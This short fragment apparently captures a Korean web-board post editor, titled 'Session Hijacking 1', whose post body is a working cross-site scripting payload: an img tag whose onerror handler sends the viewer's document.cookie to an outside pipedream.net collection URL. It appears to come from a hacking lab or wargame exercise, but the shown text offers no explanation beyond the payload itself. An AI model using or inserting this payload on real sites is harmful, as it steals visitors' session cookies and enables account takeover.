 글쓰기
Session Hijacking 1
ABC 소스
B I S Tx 스타일 본문 ?
<img src='invalid path' onerror='document.location="https://eoxu3kbnyn0tq6v.m.pipedream.net/?cookie="+document.cookie'>